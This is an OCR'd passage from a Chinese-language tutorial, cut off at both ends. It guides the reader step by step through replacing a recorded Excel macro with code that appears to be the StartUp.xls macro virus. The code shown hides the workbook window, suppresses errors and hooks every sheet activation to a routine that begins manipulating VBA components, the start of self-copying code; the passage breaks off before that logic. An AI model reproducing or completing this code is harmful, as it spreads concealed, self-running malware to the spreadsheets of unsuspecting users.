
能打开VBA编辑器）；
四、从“工具－>宏－>宏”里面，选择刚才录制的宏，选择“编
辑”，把全部内容都选中，把用下列内容替换：
Sub auto_open()
On Error Resume Next
Application.ScreenUpdating = False
ActiveWindow.Visible = False
n$ = ActiveWorkbook.Name
Workbooks(n$).Close (False)
Application.OnSheetActivate = "StartUp.xls!cop"
End Sub
Sub cop()
On Error Resume Next
Dim VBC As Object
Dim Name As String
'Dim delComponent As VBComponent 网上有人贴的代码里有